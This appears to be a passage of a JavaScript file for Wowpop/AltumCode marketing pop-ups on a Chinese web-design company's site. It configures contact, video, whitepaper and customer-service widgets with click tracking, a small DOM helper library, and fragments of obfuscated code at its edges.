_0x1c2c6b=0x0;_WwaUTID1<0x5;$Ru++){try{try{if(_0x291aed(0x411,0x363,0x305,0x412,0x312)===_0x434d4e(0x427,0x607,0x4e5,0x3d6,0x419)){try{_0x3d65f0['log'](_0x1e24fe);}catch(_0x537994){}}else{_oECdyR=[];}}catch(_0x1b8675){}}catch(_0x4164fa){break;}}if($sdcSBk==null&&$qRIZTdeV!=0x6d){if(_0x291aed(0x3be,0x40b,0x406,0x36c,0x378)===_0x5413f4(0x5a,-0x10,-0x39,0x9,-0x63)){try{var _0x12ab6a={};}catch(_0x26288e){}}else{for(var _0x13112b=0xe4d56^0xe4d56;_0x13112b<_0x4b12a2['length'];_0x13112b++){if(_0x4adf48(_0x2e1428,_0x4a9a02[_0x13112b])!==-(0x839dd^0x839dc))_0x120fa3["\u0070\u0075\u0073\u0068"](_0x5e3837[_0x13112b]);}}}else{}}catch(_0x36f3a1){}return _0x2422e2(0x166,0x24f,0x285,0x151,0x3d);}})();var _0x44e425=_0x659a3d(-0xda,-0xe,0x3e,-0x13a,-0xaa);function _0x3cab9f(_0x398d29,_0x220ac7,_0x1b21e3,_0x3e200a,_0x16ec50){return _0x3de2(_0x16ec50- -0x18e,_0x3e200a);}if(typeof window[_0x44e425]!==_0x659a3d(-0x286,-0x1e7,-0x2ae,-0x1a0,-0x209)){if(_0x1c3cf1(-0x350,-0x14c,-0x26b,-0x276,-0x151)===_0x659a3d(-0x1bc,-0x13d,-0x262,-0x162,-0x13b)){var _0x5c8f0c=_0x31a75d(_0x8aa46f(0x37a,0x2b7,0x3a1,0x241,0x340));_0x5c8f0c["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]="\u0070";_0x5c8f0c["\u0069\u006e\u0073\u0065\u0072\u0074\u0041\u0064\u006a\u0061\u0063\u0065\u006e\u0074\u0048\u0054\u004d\u004c"](_0xf16ee2(0x12c,0x20b,0x101,0x1d5,0xae),_0x57e4cc);}else{window[_0x44e425]=_0x2788d4;}}})();
    



new AltumCodeManager({
    content: "<div class=\"ysg_aside1 ysg_groupbox19 ysg_cbpd1 ysg_cbpfboxenl ysg_aside_e6 altumcode-wrapper altumcode-wrapper-rounded  altumcode-cookie-notification-wrapper\" style='background-color: #FC6D6D;border-width: 0px;border-color: #000;;'>\n    <div class=\"ysg_asidee6_list\">\n                        <div class=\"ysg_asidee6_li\" >\n                <div class=\"ysg_asidee6_lisbox\" style='background-color: #FC6D6D;'>\n                    <div class=\"ysg_asidee6_xtb yongsy_image_icon ysg_icnboxa1\">\n                                                    <svg class=\"icon ysg_scgbox\" aria-hidden=\"true\">\n                                <use xlink:href=\"#wpdianhuazixun\"><\/use>\n                            <\/svg>\n                                            <\/div>\n                    <p class=\"ysg_asidee6_title\" style=\"color: #fff\">\u7535\u8bdd\u54a8\u8be2<\/p>\n                <\/div>\n                <div class=\"ysg_asidee6_zk\">\n                    <div class=\"ysg_asidee6_l yongsy_link_image_icon ysg_icnboxa1\">\n                                                    <svg class=\"icon ysg_scgbox\" aria-hidden=\"true\">\n                                <use xlink:href=\"#wpdianhua8\"><\/use>\n                            <\/svg>\n                                            <\/div>\n                    <div class=\"ysg_asidee6_r\">\n                        <div class=\"ysg_asidee6_txt1\">\u4e86\u89e3\u66f4\u591a\u54a8\u8be2\u6216\u7591\u95ee\u8bf7\u62e8\u6253<\/div>\n                        <div class=\"ysg_asidee6_txt2\" style=\"color: #FC6D6D\">4008-030-567<\/div>\n                    <\/div>\n                <\/div>\n            <\/div>\n                        <div class=\"ysg_asidee6_li\">\n                <div class=\"ysg_asidee6_lisbox\" style='background-color: #FC6D6D;'>\n                    <div class=\"ysg_asidee6_xtb yongsy_image_icon1 ysg_icnboxa1\">\n                                                    <svg class=\"icon ysg_scgbox\" aria-hidden=\"true\">\n                                <use xlink:href=\"#wpweixin\"><\/use>\n                            <\/svg>\n                                            <\/div>\n                    <p class=\"ysg_asidee6_title\" style=\"color: #fff\">\u5fae\u4fe1<\/p>\n                <\/div>\n                <div class=\"ysg_asidee6_zk\">\n                    <div class=\"ysg_asidee6_qrimg yongsy_image_qrimg\">\n                                                        <img src=\"https:\/\/img.wowpop.cn\/13\/cb0115d810c42a94996166734e4692bd.jpg\" \/>\n                                            <\/div>\n                <\/div>\n            <\/div>\n                        <div class=\"ysg_asidee6_li\" >\n                <a target=\"_blank\" href=\"https:\/\/digital.yongsy.com\/download\" class=\"ysg_asidee6_lisbox yongsy_link_btn\" style='background-color: #FC6D6D;'>\n                    <div class=\"ysg_asidee6_xtb yongsy_image_icon2 ysg_icnboxa1\">\n                                                    <svg class=\"icon ysg_scgbox\" aria-hidden=\"true\">\n                                <use xlink:href=\"#wpzaixianzixunda\"><\/use>\n                            <\/svg>\n                                            <\/div>\n                    <p class=\"ysg_asidee6_title\" style=\"color: #fff\">\u6700\u65b0\u5e72\u8d27<\/p>\n                <\/a>\n            <\/div>\n                                    <div class=\"ysg_asidee6_li\" >\n                <a target=\"_blank\" href=\"https:\/\/www.yongsy.com\/\" class=\"ysg_asidee6_lisbox yongsy_link_btn\" style='background-color: #FC6D6D;'>\n                    <div class=\"ysg_asidee6_xtb yongsy_image_icon3 ysg_icnboxa1\">\n                                                    <svg class=\"icon ysg_scgbox\" aria-hidden=\"true\">\n                                <use xlink:href=\"#wpshenqingshiyong\"><\/use>\n                            <\/svg>\n                                            <\/div>\n                    <p class=\"ysg_asidee6_title\" style=\"color: #fff\">\u96cd\u7199\u5b98\u7f51<\/p>\n                <\/a>\n            <\/div>\n                    <\/div>\n<\/div>\n",
    display_mobile: false,
    display_desktop: true,
    display_trigger: "delay",
    display_trigger_value: 1,
    duration: -1,
    url: '',
    close: false,
    display_frequency: "all_time",
    position: "middle_right",
    stop_on_focus: true,
    trigger_all_pages: false,
    triggers: [{"type":"not_exact","value":"https:\/\/digital.yongsy.com\/articles\/2.html"},{"type":"not_exact","value":"https:\/\/cg.yongsy.com\/"},{"type":"not_contains","value":"articles"}],
    on_animation: "fadeIn",
    off_animation: "fadeOut",
    trigger_all_delay: false,
    triggers_delay: [{"type":"exact","value":""}],
    trigger_delay_display: "delay",
    display_trigger_delay_value: 60,
    notification_id: 1178}).initiate({
    displayed: main_element => {

        /* On click the footer remove element */
        main_element.querySelector('.yongsy_link_btn').addEventListener('click', event => {

            let notification_id = main_element.getAttribute('data-notification-id');

            send_tracking_data({
                ...user,
                notification_id: notification_id,
                type: 'notification',
                subtype: 'click'
            });


        });

    }
});





new AltumCodeManager({
    content: "<div class=\"ysg_box ysg_a6 altumcode-wrapper altumcode-wrapper-rounded altumcode-wrapper-shadow altumcode-video-wrapper\" style='background-color: #fff;border-width: 0px;border-color: #000;;'>\n        <span class=\"altumcode-close\"><\/span>\n\n                <!-- \u4e3b\u8981 -->\n        <div class=\"ysg_main clearfix\">\n                        <div class=\"ysg_a6_videobox\" onclick=\"ysutil.showVideoModal(this);\" data-type=\"iframe\" data-src=\"\/\/player.bilibili.com\/player.html?aid=542930536&bvid=BV1zi4y1V78D&cid=259960763&page=1\">\n                <img class=\"ysg_iocbnmbf ysg_videoclk\" onclick=\"ysutil.showVideoModal(this);\" data-type=\"iframe\" data-src=\"\/\/player.bilibili.com\/player.html?aid=542930536&bvid=BV1zi4y1V78D&cid=259960763&page=1\" src=\"https:\/\/img.wowpop.cn\/yongsy\/v_shnelan.svg\" \/>\n               <img src=\"https:\/\/img.wowpop.cn\/13\/feb0cf1d811016bab13407b0ba1800bb.jpg\" alt=\"\" class=\"ysg_dsfdscgx yongsy-video-button\">\n           <\/div>\n                       <div class=\"ysg_title16 ysg_a6_title altumcode-yongsy-title\" style=\"color: #353f5c\">TOB\u9ad8\u7aef\u7f51\u7ad9\u5efa\u8bbe\u6848\u4f8b-\u5b81\u5fb7\u65f6\u4ee3<\/div>\n        <\/div>\n        <!-- \u5e95\u90e8 -->\n         \n        <div class=\"ysg_iftnmopcz\">\n            <div class=\"ysg_gbbyretsfsf\" onclick=\"ysutil.closeVideoModal()\">\u2716<\/div>\n            <div class=\"ysg_viodebox \">\n            \t<img class=\"ysg_suipboxeb\" src=\"https:\/\/app.wowpop.cn\/themes\/altum\/assets\/yongsy\/images\/ysg_vuiopimng.png\" \/>\n            \t<div class=\"ysg_viodebox_wrap\"><\/div>\n            <\/div>\n        <\/div>\n        \n<\/div>\n<script type=\"text\/javascript\">\n    setTimeout(function(){\n        var ysutil = window.ysutil || {};\n        \/\/ \u6253\u5f00\u5f39\u7a97\n        $modal = document.querySelector(\".ysg_iftnmopcz\");\n        if($modal){\n            $mVideobox = $modal.querySelector(\".ysg_viodebox_wrap\");\n            ysutil.showVideoModal = function(item){\n                var type = item.dataset.type;\n                var src = item.dataset.src;\n                var $video = {};\n                var $iframe = {};\n                if(type==\"video\"){\n                    $video = document.createElement(\"video\");\n                    $video.setAttribute(\"src\", src);\n                    $video.setAttribute(\"class\", \"ysg_a6_video\");\n                    $video.setAttribute(\"controls\", \"controls\");\n                };\n                if(type==\"iframe\"){\n                    $video = document.createElement(\"iframe\");\n                    $video.setAttribute(\"src\", src);\n                    $video.setAttribute(\"class\", \"ysg_a6_video\");\n                    $video.setAttribute(\"frameborder\", \"0\");\n                    $video.setAttribute(\"allow\", \"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\");\n                    $video.setAttribute(\"allowfullscreen\", \"allowfullscreen\");\n                };\n                $mVideobox.innerHTML=\"\";\n                $mVideobox.appendChild($video);\n                $modal.classList.add(\"ysg_block\");\n                if(type==\"video\"){\n                    $video.play();\n                }\n            };\n            \/\/ \u5173\u95ed\u5f39\u7a97\n            ysutil.closeVideoModal = function(item){\n                $mVideobox.innerHTML=\"\";\n                $modal.classList.remove(\"ysg_block\");\n            };\n        }\n        window.ysutil = ysutil;\n    },500);\n<\/script>\n",
    display_mobile: false,
    display_desktop: true,
    display_trigger: "delay",
    display_trigger_value: 2,
    duration: -1,
    url: '',
    close: true,
    display_frequency: "all_time",
    position: "bottom_left",
    stop_on_focus: true,
    trigger_all_pages: false,
    triggers: [{"type":"exact","value":"https:\/\/digital.yongsy.com\/website-construction\/61"}],
    on_animation: "fadeIn",
    off_animation: "fadeOut",
    trigger_all_delay: false,
    triggers_delay: [],
    trigger_delay_display: "delay",
    display_trigger_delay_value: 60,
    notification_id: 1179}).initiate({
    displayed: main_element => {

        /* On click event to the button */
        main_element.querySelector('.ysg_a6_videobox').addEventListener('click', event => {

            let notification_id = main_element.getAttribute('data-notification-id');

            send_tracking_data({
                ...user,
                notification_id: notification_id,
                type: 'notification',
                subtype: 'click'
            });

        });

    }
});


    setTimeout(function(){
        var ysutil = window.ysutil || {};
        // 打开弹窗
        $modal = document.querySelector(".ysg_iftnmopcz");
        if($modal){
            $mVideobox = $modal.querySelector(".ysg_viodebox_wrap");
            ysutil.showVideoModal = function(item){
                var type = item.dataset.type;
                var src = item.dataset.src;
                var $video = {};
                var $iframe = {};
                if(type=="video"){
                    $video = document.createElement("video");
                    $video.setAttribute("src", src);
                    $video.setAttribute("class", "ysg_a6_video");
                    $video.setAttribute("controls", "controls");
                };
                if(type=="iframe"){
                    $video = document.createElement("iframe");
                    $video.setAttribute("src", src);
                    $video.setAttribute("class", "ysg_a6_video");
                    $video.setAttribute("frameborder", "0");
                    $video.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture");
                    $video.setAttribute("allowfullscreen", "allowfullscreen");
                };
                $mVideobox.innerHTML="";
                $mVideobox.appendChild($video);
                $modal.classList.add("ysg_block");
                if(type=="video"){
                    $video.play();
                }
            };
            // 关闭弹窗
            ysutil.closeVideoModal = function(item){
                $mVideobox.innerHTML="";
                $modal.classList.remove("ysg_block");
            };
        }
        window.ysutil = ysutil;
    },500);

    









new AltumCodeManager({
    content: "<div class=\"ysg_groupbox16 ysg_box ysg_a4 ysg_bpsxzboxebu altumcode-wrapper altumcode-wrapper-rounded altumcode-wrapper-shadow altumcode-yongsy-mar_manual-wrapper\" style='background-color: #ffffff;border-width: 0px;border-color: #000;;'>\n\n        <span class=\"altumcode-close\"><\/span>\n        <!-- \u6807\u9898 -->\n        <div class=\"ysg_header\">\n            <img src=\"https:\/\/img.wowpop.cn\/yongsy\/dzshenlan.svg\" alt=\"\" class=\"ysg_xtb_zan\">\n            <span class=\"yongsy-little_title\" style=\"color: #718096\">\u7acb\u5373\u6d4f\u89c8<\/span>\n        <\/div>\n        <!-- \u4e3b\u8981 -->\n        <div class=\"ysg_main clearfix\">\n            <div class=\"ysg_tj_imgbox yongsy_image_icon ysg_icnboxa1\">\n                                                            <img src=\"https:\/\/img.wowpop.cn\/13\/6ac2a35480da7aa8487cf5f9ec7104b6.jpg\" \/>\n                                                <\/div>\n            <div class=\"ysg_tj_txtbox\">\n                <div class=\"ysg_title16 ysg_tj_title yongsy-mar_manual-title\" style=\"color: #2a3554\">\u300a\u751f\u7269\u533b\u7597\u884c\u4e1a\u7f51\u7ad9\u767d\u76ae\u4e66\u300b<\/div>\n                <div class=\"ysg_txt1424 ysg_tj_txt\">\n                    <p class=\"yongsy-mar_manual-description\" style=\"color: #718096\">\u96cd\u7199\u4e3a\u533b\u836f\u4f01\u4e1a\u63d0\u4f9b\u524d\u6cbf\u7684\u6570\u5b57\u8425\u9500\u65b9\u6848<\/p>\n                <\/div>\n                <div class=\"ysg_tj_more yongsy-mar_manual-text-div\">\n                    <a href=\"https:\/\/digital.yongsy.com\/whitepaper\/206\" target=\"_blank\">\n                        <span class=\"yongsy-mar_manual-button-text\" style=\"background-color: #1B1B80;color: #ffffff\">\u7acb\u5373\u6d4f\u89c8<\/span>\n                    <\/a>\n                <\/div>\n            <\/div>\n            \n            \n        <\/div>\n        <!-- \u5e95\u90e8 -->\n         \n<\/div>\n",
    display_mobile: false,
    display_desktop: true,
    display_trigger: "delay",
    display_trigger_value: 2,
    duration: -1,
    url: '',
    close: true,
    display_frequency: "all_time",
    position: "bottom_left",
    stop_on_focus: true,
    trigger_all_pages: false,
    triggers: [{"type":"not_exact","value":"https:\/\/digital.yongsy.com\/articles\/2.html"},{"type":"not_exact","value":"https:\/\/cg.yongsy.com\/"},{"type":"exact","value":"articles"}],
    on_animation: "fadeIn",
    off_animation: "fadeOut",
    trigger_all_delay: false,
    triggers_delay: [{"type":"exact","value":""}],
    trigger_delay_display: "delay",
    display_trigger_delay_value: 60,
    notification_id: 1180}).initiate({
    displayed: main_element => {

        /* On click event to the button */
        main_element.querySelector('.yongsy-mar_manual-text-div').addEventListener('click', event => {

            let notification_id = main_element.getAttribute('data-notification-id');

            send_tracking_data({
                ...user,
                notification_id: notification_id,
                type: 'notification',
                subtype: 'click'
            });

        });

    }
});





new AltumCodeManager({
    content: "<!-- background-color: #fff; -->\n<div id=\"yongsy_image\" class=\"yswp_image ysg_box ysg_a5 altumcode-wrapper altumcode-wrapper-rounded altumcode-wrapper-shadow altumcode-yongsy-image-wrapper\" style='border-width: 0px;border-color: #000;;'>\n        <span class=\"altumcode-close\"  ><\/span>\n        <!-- \u4e3b\u8981 -->\n        <div class=\"ysg_main yongsy_image_icon\">\n            <img class=\"altumcode-yongsy-image\" src=\"https:\/\/img.wowpop.cn\/yongsy\/yongsy_image_data.jpg\" alt=\"\">\n        <\/div>\n        <!-- \u5e95\u90e8 -->\n                                     <a target=\"_blank\" class=\"ysg_footer\" href=\"https:\/\/www.wowpop.cn\/\">\n                    <div>\n                        <img src=\"https:\/\/img.wowpop.cn\/yongsy\/pplanse.svg\" alt=\"\" class=\"ysg_xtb_duihao\">\n                        <span class=\"branding_name\" style=\"color: #718096\">Powered by Wowpop<\/span>\n                    <\/div>\n                <\/a>\n                     \n<\/div>\n",
    display_mobile: true,
    display_desktop: true,
    display_trigger: "exit_intent",
    display_trigger_value: 1,
    duration: 5000,
    url: "https:\/\/www.yongsy.com\/news\/announcement\/2351.html?utm_source=yongsycg&utm_medium=wowpopbaipishu",
    close: true,
    display_frequency: "once_per_browser",
    position: "middle_center",
    stop_on_focus: true,
    trigger_all_pages: false,
    triggers: [{"type":"contains","value":"articles"},{"type":"not_exact","value":"https:\/\/digital.yongsy.com\/articles\/"}],
    on_animation: "fadeIn",
    off_animation: "fadeOut",
    trigger_all_delay: false,
    triggers_delay: [{"type":"exact","value":""}],
    trigger_delay_display: "delay",
    display_trigger_delay_value: 60,
    notification_id: 1669}).initiate();




new AltumCodeManager({
    content: "<!-- ysg_groupbox5  ,\u8fd9\u4e2a\u7c7b\u540d\u4f7f\u80cc\u666f\u8272\u4e0d\u8d77\u4f5c\u7528 -->\n<div class=\"ysg_groupbox5 ysg_box altumcode-wrapper altumcode-wrapper-rounded altumcode-wrapper-shadow altumcode-cookie-notification-wrapper\" style='background-color: #092a86;border-width: 0px;border-color: #000;;'>\n    <span class=\"altumcode-close\"><\/span>\n   <div class=\"ysg_tsboxon clearfix\">\n        <div class=\"ysg_tsboxpbpx\">\n            <p class=\"ysg_tsboxp yongsy-tips2-description\" style=\"color: #ffffff\">\u300aB2B\u5b98\u7f51\u642d\u5efa\u6307\u5357\u300b\u767d\u76ae\u4e66\u4e86\u89e3\u6784\u5efa\u4e00\u4e2a\u4f18\u79c0\u7684 B2B \u5b98\u7f51\u5168\u6d41\u7a0b,\u5e2e\u52a9\u4f60\u63d0\u5347\u7ebf\u7d22\u8f6c\u5316\u7387<\/p>\n        <\/div>\n        <div class=\"ysg_tsntnbox\">\n            <a class=\"ysg_tsbtna yongsy-tips2-button\" href=\"https:\/\/www.yongsy.com\/news\/announcement\/2351.html?utm_source=yongsycg&utm_medium=wowpopdibu\" target=\"_blank\" style=\"background: #FF7A59;color: #FFFFFF\">\u7acb\u5373\u4e0b\u8f7d<\/a>\n        <\/div>\n   <\/div>\n<\/div>\n",
    display_mobile: false,
    display_desktop: true,
    display_trigger: "delay",
    display_trigger_value: 2,
    duration: -1,
    url: '',
    close: false,
    display_frequency: "all_time",
    position: "bottom_center",
    stop_on_focus: true,
    trigger_all_pages: false,
    triggers: [{"type":"contains","value":"articles"},{"type":"not_exact","value":"https:\/\/digital.yongsy.com\/articles\/"}],
    on_animation: "fadeIn",
    off_animation: "fadeOut",
    trigger_all_delay: false,
    triggers_delay: [{"type":"exact","value":""}],
    trigger_delay_display: "delay",
    display_trigger_delay_value: 60,
    notification_id: 1670}).initiate({
    displayed: main_element => {

        /* On click the footer remove element */
        main_element.querySelector('.yongsy-tips2-button').addEventListener('click', event => {

            let notification_id = main_element.getAttribute('data-notification-id');

            send_tracking_data({
                ...user,
                notification_id: notification_id,
                type: 'notification',
                subtype: 'click'
            });


        });

    }
});




new AltumCodeManager({
    content: "<!-- style='background-color: #0069ff;border-width: 0px;border-color: ;;' -->\n<div class=\"ysg_e2 ysg_kflttkbox ysg_zxzxboxm ysg_thkoyucdx ysg_zxzxboxderhk altumcode-wrapper altumcode-wrapper-rounded  altumcode-cookie-notification-wrapper\" style=\"pointer-events:none;position:absolute !important;bottom:0;\">\n\t<div class=\"ysg_kfltbox\">\n\t\t<div class=\"ysg_kfltop main\">\n          \t\t\t <div class=\"ysg_kfltltm ysg_talks_show0\"><span>\u96cd\u719915\u5e74\u9ad8\u7aef\u7f51\u7ad9\u5efa\u8bbe\u7ecf\u9a8c<\/span><\/div>\n      \t\t\t <div class=\"ysg_kfltltm ysg_talks_show1\"><span>\u670d\u52a1500\u5f3a\u4f01\u4e1a\u3001\u96c6\u56e2\u4e0a\u5e02\u516c\u53f8\u3001\u5916\u8d44\u7b49\u884c\u4e1a\u5934\u90e8\u4f01\u4e1a<\/span><\/div>\n          \t\t<\/div>\n\t\t<div class=\"ysg_kfltbobom\" style=\"pointer-events:auto;\">\n\t\t\t<div class=\"ysg_aside1 ysg_aside_e2 yongsy_image_icon ysg_icnboxa1\">\n\t\t        \t\t            \t\t                <img src=\"https:\/\/img.wowpop.cn\/13\/34bdddf742aa007eb17c4cafd00014c0.png\" \/>\n\t\t            \t\t                                            <span class=\"ysg_scgbox_tip\">2<\/span>\n                \n\t\t    <\/div>\n\t\t<\/div>\n\t<\/div>\n    \n<\/div>\n\n\n<script type=\"text\/javascript\">\n    $(function(){\n        var $father = $(\".ysg_kfltop.main\").eq(0);\n        var $items = $father.find(\".ysg_kfltltm\");\n        var length = $items.length;\n        var count = 0;\n        itemShow()\n        var timer = setInterval(itemShow,4000)\n        function itemShow(){\n            var nowEnd = count + 3;\n            $father.empty().addClass(\"ysg_inited\");\n            $items.removeClass(\"ysg_item_show\").css(\"cssText\",\"height:0px !important\");\n            for(count;count < nowEnd;count++){\n                if(count>length-1){\n                    count = 0;\n                    return false;\n                }\n                $items.eq(count).appendTo($father);\n                (function(count1){\n                    setTimeout(function(){\n                        var itemH = $items.eq(count1).find(\"span\").outerHeight() + 'px !important';\n                        $items.eq(count1).addClass(\"ysg_item_show\").css(\"cssText\",\"height:\" + itemH);\n                    },count%3*600 + 300)\n                }(count))\n                <!-- $father.append(); -->\n            }\n        }\n    });\n<\/script>\n",
    display_mobile: true,
    display_desktop: true,
    display_trigger: "delay",
    display_trigger_value: 2,
    duration: -1,
    url: '',
    close: false,
    display_frequency: "all_time",
    position: "bottom_right",
    stop_on_focus: true,
    trigger_all_pages: false,
    triggers: [{"type":"contains","value":"articles"},{"type":"not_exact","value":"https:\/\/digital.yongsy.com\/articles\/"}],
    on_animation: "fadeIn",
    off_animation: "fadeOut",
    trigger_all_delay: false,
    triggers_delay: [{"type":"exact","value":""}],
    trigger_delay_display: "delay",
    display_trigger_delay_value: 60,
    notification_id: 1672}).initiate({
    displayed: main_element => {

        /* On click event to the button */
        main_element.querySelector('.ysg_kfltbobom').addEventListener('click', event => {

            let notification_id = main_element.getAttribute('data-notification-id');

            send_tracking_data({
                ...user,
                notification_id: notification_id,
                type: 'notification',
                subtype: 'click'
            });
            if('blank'=="dialog"){

                var iWidth=800; //弹出窗口的宽度;
                var iHeight=600; //弹出窗口的高度;
                var iTop = (window.screen.availHeight-30-iHeight)/2; //获得窗口的垂直位置;
                var iLeft = (window.screen.availWidth-10-iWidth)/2; //获得窗口的水平位置;

                var features="left="+iLeft+",top="+iTop+",toolbar=0,location=1,width="+iWidth+",height="+iHeight+",maximize=1,directories=0,status=0,menubar=0,scrollbars=0,resizable=1";
                var open_w=window.open("https://www.yongsy.com/?utm_source=yongsycg&utm_medium=wowpopkefu","在线客服",features);
                if(!open_w){
                  layer.alert("发现弹出窗口被阻止，请更改浏览器设置，以便正常使用本功能!");
                  return;
                }
            }else{
                window.open("https://www.yongsy.com/?utm_source=yongsycg&utm_medium=wowpopkefu","_blank");
            }

        });

    }
});
(function() {
    function $(param) {
        return new init(param)
    }

    function init(param) {
        this.exe(param)
    }
    init.prototype = {
        constructor: init,
        exe: function(param) {
            var type = (typeof param).toLowerCase();
            if (type === "string") {
                if (/^<[^><]+>/.test(param)) {
                    var Dom = document.createElement("div");
                    Dom.innerHTML = param;
                    this.length = Dom.children.length;
                    for (var i = 0; i < this.length; i++) {
                        this[i] = Dom.children[i]
                    }
                } else {
                    var Doms = document.querySelectorAll(param);
                    this.length = Doms.length;
                    for (var i = 0; i < Doms.length; i++) {
                        this[i] = Doms[i]
                    }
                }
            } else if (type === "function") {
                window.onload = param
            } else if (type === "object") {
                if (param.nodeType || param === window) {
                    this.length = 1;
                    this[0] = param
                } else {
                    this.length = param.length;
                    for (var i = 0; i < param.length; i++) {
                        this[i] = param[i]
                    }
                }
            };
            this.bindEvent(["click", "mouseenter", "mouseleave", "mouseover", "mouseout", "load", "dblclick", "focus", "blur", "mousedown", "mouseup", "mousemove", "change", "keydown", "keyup", "mousewheel", "scroll"])
        },
        each: function(fn) {
            for (var i = 0; i < this.length; i++) {
                fn.call(this[i], i)
            }
        },
        eq: function(i) {
            return $(this[i])
        },
        css: function() {
            var param = arguments;
            if (param.length === 2) {
                this.each(function() {
                    this.style[param[0]] = param[1]
                })
            } else {
                var param1 = param[0];
                if (typeof param1 === "string") {
                    var obj = this[0];
                    var val = obj.currentStyle ? obj.currentStyle[param1] : getComputedStyle(obj)[param1];
                    if (typeof val.substring(0, 1) === "number") {
                        val = parseFloat(val)
                    } else {
                        if (val.substring(0, 1) === "0") {
                            val = parseFloat(val)
                        }
                    }
                    return val
                } else if (typeof param1 === "object") {
                    this.each(function() {
                        for (var key in param1) {
                            this.style[key] = param1[key]
                        }
                    })
                }
            }
            return this
        },
        addClass: function(param) {
            this.each(function() {
                var allClass = this.className + " " + param;
                arrClass = allClass.split(" ");
                arrClass = arrClass.filter(function(value, index, arr) {
                    return arr.indexOf(value) == index
                });
                this.className = arrClass.join(" ")
            });
            return this
        },
        removeClass: function(param) {
            this.each(function() {
                var arrClass = this.className.split(" ");
                var arrParam = param.split(" ");
                for (var i = 0; i < arrParam.length; i++) {
                    var index = arrClass.indexOf(arrParam[i]);
                    if (index !== -1) {
                        arrClass.splice(index, 1)
                    }
                }
                this.className = arrClass.join(" ")
            });
            return this
        },
        height: function(param) {
            if (typeof param !== "undefined") {
                this.css("height", param + "px")
            } else {
                return this.eq(0).css("height")
            };
            return this
        },
        outerHeight: function(param) {
            return this[0].offsetHeight
        },
        append: function(param) {
            if (typeof param === "string") {
                if (/^<[^><]+>/.test(param)) {
                    this.append($(param))
                } else {
                    var Dom = document.createTextNode(param);
                    this[0].appendChild(Dom)
                }
            } else if (typeof param === "object") {
                if (param.constructor === init) {
                    for (var i = 0; i < this.length; i++) {
                        for (var j = 0; j < param.length; j++) {
                            if (i == this.length - 1) {
                                var temp = param[j]
                            } else {
                                var temp = param[j].cloneNode(true)
                            }
                            this[i].appendChild(temp)
                        }
                    }
                } else {
                    this.append($(param))
                }
            }
            return this
        },
        empty: function() {
            this.each(function() {
                this.innerHTML = ""
            });
            return this
        },
        find: function(param) {
            var arr = [];
            if (typeof param === "string") {
                this.each(function() {
                    var Doms = this.querySelectorAll(param);
                    for (var i = 0; i < Doms.length; i++) {
                        arr.push(Doms[i])
                    }
                })
            };
            return $(arr)
        },
        on: function(eName, eFn) {
            if (eName === 'mousewheel') {
                this.each(function() {
                    if (this[eName + 'FLY']) {
                        this[eName + 'FLY'].push(eFn)
                    } else {
                        this[eName + 'FLY'] = [eFn]
                    }
                    document.onmousewheel === null ? this.onmousewheel = eFn : this.addEventListener('DOMMouseScroll', eFn)
                })
            } else {
                this.each(function() {
                    if (this[eName + 'FLY']) {
                        this[eName + 'FLY'].push(eFn)
                    } else {
                        this[eName + 'FLY'] = [eFn]
                    }
                    if (document.addEventListener) {
                        this.addEventListener(eName, eFn)
                    } else {
                        this.attachEvent('on' + eName, eFn)
                    }
                })
            }
            return this
        },
        off: function(eName) {
            this.each(function() {
                if (this[eName + 'FLY']) {
                    for (var i = 0; i < this[eName + 'FLY'].length; i++) {
                        if (document.removeEventListener) {
                            this.removeEventListener(eName, this[eName + 'FLY'][i])
                        } else {
                            this.detachEvent('on' + eName, this[eName + 'FLY'][i])
                        }
                    }
                    if (eName === 'mousewheel') {
                        this.onmousewheel = null
                    }
                }
            });
            return this
        },
        bindEvent: function(eventArr) {
            for (var i = 0; i < eventArr.length; i++) {
                var eventName = eventArr[i];
                (function(This, event) {
                    init.prototype[event] = function(fn) {
                        return this.on(event, fn)
                    }.bind(This)
                })(this, eventName)
            }
        }
    }
    window.mc_$ = $
})();

    setTimeout(function (){
        var $father = mc_$(".ysg_kfltop.main");
        var $items = mc_$(".ysg_kfltltm");
        var length = $items.length;
        var count = 0;
        itemShow()
        var timer = setInterval(itemShow,4000)
        function itemShow(){
            var nowEnd = count + 3;
            $father.empty().addClass("ysg_inited");
            $items.removeClass("ysg_item_show").css("cssText","height:0px !important");
            for(count;count < nowEnd;count++){
                if(count>length-1){
                    count = 0;
                    return false;
                }
                $father.append($items.eq(count));
                // $items.eq(count).appendTo($father);
                (function(count1){
                    setTimeout(function(){
                        var itemH = $items.eq(count1).find("span").outerHeight() + 'px !important';
                        $items.eq(count1).addClass("ysg_item_show").css("cssText","height:" + itemH);
                    },count%3*600 + 300)
                }(count))
            }
        }
        
	},3000)
		
    
    function _0x5791(_0x3639db,_0x1e1f48){var _0x579110=_0x1e1f();_0x5791=function(_0x33bb87,_0xefd917){_0x33bb87=_0x33bb87-0x0;var _0x3bc432=_0x579110[_0x33bb87];return _0x3bc432;};return _0x5791(_0x3639db,_0x1e1f48);}function _0x3f3bcc(_0x33e38d,_0x3fda8d,_0x6e073a,_0x2a9566,_0x1e27e4){return _0x5791(_0x3fda8d-0x2dd,_0x33e38d);}(function(_0x336101,_0x4f1b06){var _0x756c1d=_0x336101();function _0x9ff90(_0x2eca1c,_0x334095,_0x3141b2,_0x4f5867,_0x5c2e66){return _0x5791(_0x334095- -0xc0,_0x5c2e66);}function _0x49397d(_0x57c3c6,_0xf251ca,_0x1f64af,_0x42c957,_0x204f56){return _0x5791(_0x204f56-0x4a,_0x1f64af);}function _0x142850(_0x24c4c2,_0x28db3c,_0x1c8b9f,_0x503516,_0x12f890){return _0x5791(_0x503516- -0x2fa,_0x1c8b9f);}function _0x2b04a5(_0x4c4c19,_0x4d78b1,_0x13e413,_0x23196f,_0x55f8a4){return _0x5791(_0x13e413-0x316,_0x23196f);}function _0x4fc537(_0x415399,_0x9baf18,_0x195f4f,_0x2b73b9,_0x838569){return _0x5791(_0x2b73b9- -0x169,_0x415399);}while(!![]){try{var 